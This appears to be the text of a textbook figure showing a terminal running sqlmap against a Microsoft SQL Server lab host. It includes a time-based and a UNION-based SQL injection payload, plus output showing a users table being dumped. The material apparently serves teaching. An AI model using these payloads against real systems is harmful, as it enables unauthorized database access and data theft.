 Parrot Terminal
File Edit View Search Terminal Help
Payload: name=1';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: name=1' UNION ALL SELECT NULL,CHAR(113)+CHAR(118)+CHAR(120)+CHAR(112)+CHAR(113)+CHAR(120)+CHAR(107)+
CHAR(101)+CHAR(122)+CHAR(79)+CHAR(66)+CHAR(105)+CHAR(68)+CHAR(83)+CHAR(89)+CHAR(116)+CHAR(113)+CHAR(83)+CHAR(70)+
CHAR(90)+CHAR(115)+CHAR(111)+CHAR(76)+CHAR(115)+CHAR(112)+CHAR(90)+CHAR(67)+CHAR(76)+CHAR(116)+CHAR(73)+CHAR(84)+
CHAR(116)+CHAR(85)+CHAR(98)+CHAR(115)+CHAR(69)+CHAR(122)+CHAR(106)+CHAR(75)+CHAR(112)+CHAR(105)+CHAR(106)+CHAR(69
)+CHAR(97)+CHAR(103)+CHAR(113)+CHAR(106)+CHAR(118)+CHAR(98)+CHAR(113),NULL,NULL,NULL-- MHGC
---
[05:15:24] [INFO] testing Microsoft SQL Server
[05:15:24] [INFO] confirming Microsoft SQL Server
[05:15:24] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[05:15:24] [INFO] fetching entries of column(s) 'username' for table 'users' in database 'Xsecurity'
Database: Xsecurity
Table: users
[2 entries]
+----------+
| username |
+----------+
| smith    |
| john     |
+----------+
[05:15:25] [INFO] table 'Xsecurity.dbo.users' dumped to CSV file '/root/.sqlmap/output/172.19.19.21/dump/Xsecurit
y/users.csv'
[05:15:25] [INFO] fetched data logged to text files under '/root/.sqlmap/output/172.19.19.21'
[05:15:25] [WARNING] you haven't updated sqlmap for more than 169 days!!!
[*] ending @ 05:15:25 /2020-08-21/
Figure 8.52: sqlmap displaying usernames of the database tables